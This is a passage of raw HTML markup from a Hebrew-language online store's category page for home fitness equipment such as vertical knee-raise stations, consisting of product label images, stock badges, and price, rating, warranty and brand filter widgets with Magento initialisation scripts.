                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1686-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D5;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05EA;&#x05D7;&#x05EA;&#x05D5;&#x05E0;&#x05D4;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;DHZ&#x20;Fitness"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1686-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D5;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05EA;&#x05D7;&#x05EA;&#x05D5;&#x05E0;&#x05D4;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;DHZ&#x20;Fitness"                 alt="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D5;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05EA;&#x05D7;&#x05EA;&#x05D5;&#x05E0;&#x05D4;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;DHZ&#x20;Fitness"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-1227-cat            amasty-label-for-1227"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"1227","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1227",
             "selector": ".amasty-label-container-12-1227-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1227-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;VKR1&#x20;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;INSPIRE&#x20;&#x05DE;&#x05D1;&#x05E0;&#x05D4;&#x20;&#x05DE;&#x05D0;&#x05E1;&#x05D9;&#x05D1;&#x05D9;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1227-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;VKR1&#x20;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;INSPIRE&#x20;&#x05DE;&#x05D1;&#x05E0;&#x05D4;&#x20;&#x05DE;&#x05D0;&#x05E1;&#x05D9;&#x05D1;&#x05D9;"                 alt="&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D3;&#x05D2;&#x05DD;&#x20;VKR1&#x20;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;INSPIRE&#x20;&#x05DE;&#x05D1;&#x05E0;&#x05D4;&#x20;&#x05DE;&#x05D0;&#x05E1;&#x05D9;&#x05D1;&#x05D9;"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-1747-cat            amasty-label-for-1747"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"1747","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1747",
             "selector": ".amasty-label-container-12-1747-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1747-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D5;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05EA;&#x05D7;&#x05EA;&#x05D5;&#x05E0;&#x05D4;&#x20;DHZ"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1747-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D5;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05EA;&#x05D7;&#x05EA;&#x05D5;&#x05E0;&#x05D4;&#x20;DHZ"                 alt="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05E7;&#x05E6;&#x05D5;&#x05E2;&#x05D9;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D5;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05EA;&#x05D7;&#x05EA;&#x05D5;&#x05E0;&#x05D4;&#x20;DHZ"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-12-1759-cat            amasty-label-for-1759"
         style="display: none; "
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"middle-left","size":"25","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"1759","label":12,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "1759",
             "selector": ".amasty-label-container-12-1759-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-12-1759-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D5;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05EA;&#x05D7;&#x05EA;&#x05D5;&#x05E0;&#x05D4;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/png/media/amasty/amlabel/1SHOPPINGILLOGO120.webp">                 <img data-webpconverted="1" id="amasty-label-image-12-1759-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/1SHOPPINGILLOGO120.png"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D5;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05EA;&#x05D7;&#x05EA;&#x05D5;&#x05E0;&#x05D4;"                 alt="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05D5;&#x05D1;&#x05D8;&#x05DF;&#x20;&#x05EA;&#x05D7;&#x05EA;&#x05D5;&#x05E0;&#x05D4;"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-42-454-cat            amasty-label-for-454"
         style="display: none; font-size: 25px; color: #fffdfd;"
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"top-right","size":"45","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"454","label":42,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "454",
             "selector": ".amasty-label-container-42-454-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-42-454-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/amasty/amlabel/out_of_stock_1.webp">                 <img data-webpconverted="1" id="amasty-label-image-42-454-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/out_of_stock_1.jpg"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;"                 alt="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;"            ></picture>
            </div>

    <div class="amasty-label-container
            amasty-label-container-42-590-cat            amasty-label-for-590"
         style="display: none; font-size: 25px; color: #fffdfd;"
         data-mage-init='{"Amasty_Label/js/initLabel":{
             "mode": "cat",
             "isAdminArea": "",
             "config": {"position":"top-right","size":"45","path":".product-image-container, .product-item-photo, .cdz-product-top","mode":"prod","move":1,"product":"590","label":42,"margin":10,"alignment":0,"order":0,"redirect_url":"","tooltip":{"backgroundColor":"","color":"","status":1,"content":""}},
             "productId": "590",
             "selector": ".amasty-label-container-42-590-cat"
        }}'>
        <div class="amlabel-text">
                    </div>

                    <picture class="mfwebp">                <source  id="amasty-label-image-42-590-cat"                 width="100%"                 height="100%"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05E4;&#x05DC;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Marcy"             type="image/webp" srcset="https://www.ygl.co.il/media/mf_webp/jpg/media/amasty/amlabel/out_of_stock_1.webp">                 <img data-webpconverted="1" id="amasty-label-image-42-590-cat"                 class="amasty-label-image"                 width="100%"                 height="100%"                 src="https://www.ygl.co.il/media/amasty/amlabel/out_of_stock_1.jpg"                 style="opacity: 1 !important;vertical-align: top;"                 title="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05E4;&#x05DC;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Marcy"                 alt="&#x05DE;&#x05EA;&#x05E7;&#x05DF;&#x20;&#x05DE;&#x05EA;&#x05D7;&#x20;&#x05DE;&#x05E7;&#x05D1;&#x05D9;&#x05DC;&#x05D9;&#x05DD;&#x20;&#x05DE;&#x05EA;&#x05E7;&#x05E4;&#x05DC;&#x20;&#x05DE;&#x05D1;&#x05D9;&#x05EA;&#x20;Marcy"            ></picture>
            </div>
</div>
<div
            style="display: none"
            class="ambanners ambanner-14"
        data-position="14"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>

<div
            class="ambanners ambanner-5"
        data-position="5"
        data-bannerid=""
        data-role="amasty-banner-container"
></div>
<span data-mage-init='{"emailCapture": {"url": "https://www.ygl.co.il/event/action/capture/"}}'></span><div data-mage-init='{"Mirasvit_Feed\/js\/report245":[]}'></div><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.ygl.co.il\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".sidebar #narrow-by-list": {
            "accordion": {
                "multipleCollapsible": true,
                "active": [1,3]
            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        ".products-grid, .products-list": {
            "amShopbySwatchesChoose": {
                "listSwatches": []            }
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "#narrow-by-list": {
            "amShopbyFiltersSync": {
            }
        }
    }
</script>


<script type="text/x-magento-init">
        {
            "[data-role='sorter']": {
                "Amasty_Sorting/js/direction": {
                    "permanentDirectionMethods": ["price_asc","price_desc"]                }
            }
        }
</script>
<div class="amshopby-filters-bottom-cms">
    </div>

<script type="text/x-magento-init">
{
    "body.page-with-filter, body.catalogsearch-result-index": {
        "amShopbyAjax": {
                "submitByClick": 0,
                "scrollUp": 1,
                "clearUrl": "https\u003A\u002F\u002Fwww.ygl.co.il\u002Fhome\u002Dgyms\u002Dand\u002Dfitness\u002Dequipment\u002Ffitness\u002Dvertical\u002Dknee.html",
                "currentCategoryId": 48,
                "isCategorySingleSelect": 1,
                "isMemorizerAllowed": 0            }
        }
}
</script>

<div data-am-js="js-init">
    <script type="text/x-magento-init">
        {
            "[data-am-js='filter-item-default']": {
                "amShopbyFilterItemDefault": {
                    "collectFilters": 0,
                    "clearUrl": "https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee.html"
                }
            },
            "*": {
                "amShopbyResponsive": {}
            }
        }
    </script>

    </div>
<!-- BLOCK dv.recently.viewed --><!-- /BLOCK dv.recently.viewed --></div><div class="sidebar sidebar-main mobile-sidebar"><div class="sidebar-content">
    <div class="block filter" id="layered-filter-block" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
                <div class="block-title filter-title" data-count="0">
            <strong data-role="title">מיין לפי</strong>
        </div>
        <div class="block-content filter-content">
            

                                                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">אפשרויות קניה</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='{"accordion":{"openedState": "active", "collapsible": true, "active": "[0 1 2 3]", "multipleCollapsible": true}}'>
                                        <div data-role="collapsible" class="filter-options-item allow active">
                        <div data-role="title" class="filter-options-title">מחיר<span class="toggle"></span></div>
                        <div data-role="content" class="filter-options-content">
<div class="amshopby-slider-wrapper -improved">
    <div class="items am-filter-items-price">
        <form data-amshopby-filter="price"
              data-amshopby-filter-request-var="price">
            <div id="am-shopby-filter-price_696e10f3a3d1f"
                 class="amshopby-slider-container amshopby_currency_rate -improved"
                 data-am-js="slider-container"
                 data-min="1180"
                 data-max="4830"
                 data-rate="1">
                <input data-amshopby-slider-id="value"
                       type=hidden
                       data-digits-after-dot="0"
                       name="amshopby[price][]"/>
                <div data-amshopby-slider-id="slider" class="am-slider"></div>
                <div data-amshopby-slider-id="display"
                     class="amshopby-slider-display"
                     data-am-js="slider-display"></div>
            </div>
        </form>
    </div>

    </div>

<script type="text/x-magento-init">
    {
        "#am-shopby-filter-price_696e10f3a3d1f": {
            "amShopbyFilterSlider": {
                "style": "-improved",
                "colors": { "main": "rgb(0, 84, 144)"},
                "collectFilters": 0,
                "template":"{from} - {to}",
                "currencySymbol":"",
                "currencyPosition":"0",
                "step":0,
                "from": "",
                "to": "",
                "deltaFrom": "0",
                "deltaTo": "0",
                "curRate": "1",
                "min":1180,
                "max":4830,
                "url": "https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee.html?price=amshopby_slider_from-amshopby_slider_to",
                "code":"price",
                "hideDisplay": 0,
                "hideDigitsAfterDot": 0            }
        }
    }
</script>
</div>
                    </div>
                                                                                                                                                                                                                                                    <div data-role="collapsible" class="filter-options-item ">
                        <div data-role="title" class="filter-options-title">ציון לקוחות<span class="toggle"></span></div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges "
      id="am-ranges-rating"
      data-am-js="ranges"
          data-amshopby-filter="rating"
      data-amshopby-filter-request-var="rating"
      autocomplete="off">
    <ol class="items am-filter-items-rating                -am-singleselect"
        >
                                                <li class="item "
            data-label="5 star(s)">
                                            <a
                    class="am-filter-item-696e10f3a4744"
                    data-am-js="filter-item-default"
                    href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee.html?rating=5"
                                    >

                    <span class="label"><!-- amasty_shopby_not_remove_tags -->
<div class="rating-summary">
    <div class="rating-result" title="100%">
        <span style="width:100%">
            <span>
                5            </span>
        </span>
    </div>
</div>

</span>
                                            <span class="count">3<span class="filter-count-label">
                                פריטים</span></span>
                                    </a>
                <input
                    name="amshopby[rating][]"
                    value="5"
                    type="radio"
                    aria-label="&lt;&#x21;--&#x20;amasty_shopby_not_remove_tags&#x20;--&gt;&#x0A;&lt;div&#x20;class&#x3D;&quot;rating-summary&quot;&gt;&#x0A;&#x20;&#x20;&#x20;&#x20;&lt;div&#x20;class&#x3D;&quot;rating-result&quot;&#x20;title&#x3D;&quot;100&#x25;&quot;&gt;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&lt;span&#x20;style&#x3D;&quot;width&#x3A;100&#x25;&quot;&gt;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&lt;span&gt;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;5&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&lt;&#x2F;span&gt;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&lt;&#x2F;span&gt;&#x0A;&#x20;&#x20;&#x20;&#x20;&lt;&#x2F;div&gt;&#x0A;&lt;&#x2F;div&gt;&#x0A;&#x0A;"
                    data-digits-after-dot="0"
                    style="display: none;"
                                    />
                                        </li>
                                        <li class="item "
            data-label="4 &amp; up star(s)">
                                            <a
                    class="am-filter-item-696e10f3a4bd5"
                    data-am-js="filter-item-default"
                    href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee.html?rating=4"
                                    >

                    <span class="label"><!-- amasty_shopby_not_remove_tags -->
<div class="rating-summary">
    <div class="rating-result" title="80%">
        <span style="width:80%">
            <span>
                4            </span>
        </span>
    </div>
</div>

    <span class="am-rating-up">&amp; up</span>
</span>
                                            <span class="count">7<span class="filter-count-label">
                                פריטים</span></span>
                                    </a>
                <input
                    name="amshopby[rating][]"
                    value="4"
                    type="radio"
                    aria-label="&lt;&#x21;--&#x20;amasty_shopby_not_remove_tags&#x20;--&gt;&#x0A;&lt;div&#x20;class&#x3D;&quot;rating-summary&quot;&gt;&#x0A;&#x20;&#x20;&#x20;&#x20;&lt;div&#x20;class&#x3D;&quot;rating-result&quot;&#x20;title&#x3D;&quot;80&#x25;&quot;&gt;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&lt;span&#x20;style&#x3D;&quot;width&#x3A;80&#x25;&quot;&gt;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&lt;span&gt;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;4&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&lt;&#x2F;span&gt;&#x0A;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&#x20;&lt;&#x2F;span&gt;&#x0A;&#x20;&#x20;&#x20;&#x20;&lt;&#x2F;div&gt;&#x0A;&lt;&#x2F;div&gt;&#x0A;&#x0A;&#x20;&#x20;&#x20;&#x20;&lt;span&#x20;class&#x3D;&quot;am-rating-up&quot;&gt;&amp;amp&#x3B;&#x20;up&lt;&#x2F;span&gt;&#x0A;"
                    data-digits-after-dot="0"
                    style="display: none;"
                                    />
                                        </li>
            </ol>
</form>

    <script type="text/x-magento-init">
        {
            ".am-filter-items-rating": {
                "amShopbyFilterAddTooltip": {
                    "content": "\u05e1\u05d9\u05d3\u05d5\u05e8 \u05de\u05d5\u05e6\u05e8\u05d9\u05dd \u05e2\u05e4\u05f4\u05d9 \u05e6\u05d9\u05d5\u05df \u05dc\u05e7\u05d5\u05d7\u05d5\u05ea ",
                    "tooltipTemplate": "<span class=\"tooltip amshopby-filter-tooltip\" title=\"{content}\"><img src=\"https:\/\/www.ygl.co.il\/media\/amasty\/shopby\/images\/default\/tooltip_icon.png\" alt=\"{content}\"><\/span>"                }
            }
        }
    </script>
</div>
                    </div>
                                                                                                                                    <div data-role="collapsible" class="filter-options-item ">
                        <div data-role="title" class="filter-options-title">אחריות<span class="toggle"></span></div>
                        <div data-role="content" class="filter-options-content">
    <form class="am-shopby-form" data-amshopby-filter="warranty_general_expanded"
        >
        <div class="am-filter-items-warranty_general_expanded swatch-attribute swatch-layered
            warranty_general_expanded am-swatch-options"
            data-attribute-code="warranty_general_expanded"
            data-attribute-id="279"
            data-am-js="swatch-options">
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[warranty_general_expanded][]"
                                aria-label="&#x05D0;&#x05D7;&#x05E8;&#x05D9;&#x05D5;&#x05EA;-&#x05E9;&#x05E0;&#x05D4;"
                                value="470"
                                type="checkbox"
                                                    />
                    
                    <a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee/warranty_general_expanded-ahrivt_wnh.html"
                         rel="nofollow"                        aria-label="&#x05D0;&#x05D7;&#x05E8;&#x05D9;&#x05D5;&#x05EA;-&#x05E9;&#x05E0;&#x05D4;"
                       data-label="&#x05D0;&#x05D7;&#x05E8;&#x05D9;&#x05D5;&#x05EA;-&#x05E9;&#x05E0;&#x05D4;"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             image "
                             data-am-js="swatch-item"
                             option-type="2"
                             option-id="470"
                             option-label="&#x05D0;&#x05D7;&#x05E8;&#x05D9;&#x05D5;&#x05EA;-&#x05E9;&#x05E0;&#x05D4;"
                             option-tooltip-thumb="https://www.ygl.co.il/media/amasty/shopby/option_images/medium375.jpg"
                             option-tooltip-value=""
                             data-option-type="2"
                             data-option-id="470"
                             data-option-label="&#x05D0;&#x05D7;&#x05E8;&#x05D9;&#x05D5;&#x05EA;-&#x05E9;&#x05E0;&#x05D4;"
                             data-option-tooltip-thumb="https://www.ygl.co.il/media/amasty/shopby/option_images/medium375.jpg"
                             data-option-tooltip-value=""
                             style="background-image: url(https://www.ygl.co.il/media/amasty/shopby/option_images/medium375.jpg)">
                                                    </div>
                    
                                            <div class="am-shopby-swatch-label">
                            <span class="label">&#x05D0;&#x05D7;&#x05E8;&#x05D9;&#x05D5;&#x05EA;-&#x05E9;&#x05E0;&#x05D4;</span>
                                                            <span class="count">1</span>
                                <span class="filter-count-label">
                                                                פריט                            </span>
                                                    </div>
                                                        </a>
                            </div>
                        <div class="am-swatch-wrapper item swatch-option-link-layered
                ">
                                                                                                <input  class="input -hidden"
                                name="amshopby[warranty_general_expanded][]"
                                aria-label="&#x05D0;&#x05D7;&#x05E8;&#x05D9;&#x05D5;&#x05EA;&#x20;&#x05D9;&#x05D1;&#x05D5;&#x05D0;&#x05DF;&#x20;&#x05E8;&#x05E9;&#x05DE;&#x05D9;"
                                value="879"
                                type="checkbox"
                                                    />
                    
                    <a href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee/warranty_general_expanded-ahrivt_ibvan_rwmi.html"
                         rel="nofollow"                        aria-label="&#x05D0;&#x05D7;&#x05E8;&#x05D9;&#x05D5;&#x05EA;&#x20;&#x05D9;&#x05D1;&#x05D5;&#x05D0;&#x05DF;&#x20;&#x05E8;&#x05E9;&#x05DE;&#x05D9;"
                       data-label="&#x05D0;&#x05D7;&#x05E8;&#x05D9;&#x05D5;&#x05EA;&#x20;&#x05D9;&#x05D1;&#x05D5;&#x05D0;&#x05DF;&#x20;&#x05E8;&#x05E9;&#x05DE;&#x05D9;"
                       class="am-swatch-link">
                
                                                                    <div class=" swatch-option
                             image "
                             data-am-js="swatch-item"
                             option-type="2"
                             option-id="879"
                             option-label="&#x05D0;&#x05D7;&#x05E8;&#x05D9;&#x05D5;&#x05EA;&#x20;&#x05D9;&#x05D1;&#x05D5;&#x05D0;&#x05DF;&#x20;&#x05E8;&#x05E9;&#x05DE;&#x05D9;"
                             option-tooltip-thumb="https://www.ygl.co.il/media/amasty/shopby/option_images/slider/warranty_origianl_1.jpg"
                             option-tooltip-value=""
                             data-option-type="2"
                             data-option-id="879"
                             data-option-label="&#x05D0;&#x05D7;&#x05E8;&#x05D9;&#x05D5;&#x05EA;&#x20;&#x05D9;&#x05D1;&#x05D5;&#x05D0;&#x05DF;&#x20;&#x05E8;&#x05E9;&#x05DE;&#x05D9;"
                             data-option-tooltip-thumb="https://www.ygl.co.il/media/amasty/shopby/option_images/slider/warranty_origianl_1.jpg"
                             data-option-tooltip-value=""
                             style="background-image: url(https://www.ygl.co.il/media/amasty/shopby/option_images/slider/warranty_origianl_1.jpg)">
                                                    </div>
                    
                                            <div class="am-shopby-swatch-label">
                            <span class="label">&#x05D0;&#x05D7;&#x05E8;&#x05D9;&#x05D5;&#x05EA;&#x20;&#x05D9;&#x05D1;&#x05D5;&#x05D0;&#x05DF;&#x20;&#x05E8;&#x05E9;&#x05DE;&#x05D9;</span>
                                                            <span class="count">1</span>
                                <span class="filter-count-label">
                                                                פריט                            </span>
                                                    </div>
                                                        </a>
                            </div>
                    </div>
    </form>

    <script type="text/x-magento-init">
    {
        "[data-am-js='swatch-item']": {
            "amShopbySwatchTooltip": {}
        }
    }
    </script>
    <script type="text/x-magento-init">
    {
        ".am-filter-items-warranty_general_expanded": {
            "amShopbyFilterSwatch": {
                "collectFilters": 0,
                "clearUrl": "https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee.html"
            }
        }
    }
    </script>
</div>
                    </div>
                                                                                                                                                                                            <div data-role="collapsible" class="filter-options-item ">
                        <div data-role="title" class="filter-options-title">מותג<span class="toggle"></span></div>
                        <div data-role="content" class="filter-options-content">

<form class="am-ranges "
      id="am-ranges-elliptical_manu"
      data-am-js="ranges"
          data-amshopby-filter="elliptical_manu"
      data-amshopby-filter-request-var="elliptical_manu"
      autocomplete="off">
    <ol class="items am-filter-items-elliptical_manu                -am-multiselect"
        >
                                                <li class="item "
            data-label="Inspire">
                                            <a
                    class="am-filter-item-696e10f3a7dff"
                    data-am-js="filter-item-default"
                    href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee/elliptical_manu-inspire.html"
                     rel="nofollow"                >

                    <span class="label">Inspire</span>
                                    </a>
                <input
                    name="amshopby[elliptical_manu][]"
                    value="803"
                    type="checkbox"
                    aria-label="Inspire"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
                                        </li>
                                        <li class="item "
            data-label="York">
                                            <a
                    class="am-filter-item-696e10f3a7feb"
                    data-am-js="filter-item-default"
                    href="https://www.ygl.co.il/home-gyms-and-fitness-equipment/fitness-vertical-knee/elliptical_manu-york.html"
                     rel="nofollow"                >

                    <span class="label">York</span>
                                    </a>
                <input
                    name="amshopby[elliptical_manu][]"
                    value="795"
                    type="checkbox"
                    aria-label="York"
                    data-digits-after-dot="0"
                    style=""
                                    />
                                    <span class="amshopby-choice"></span>
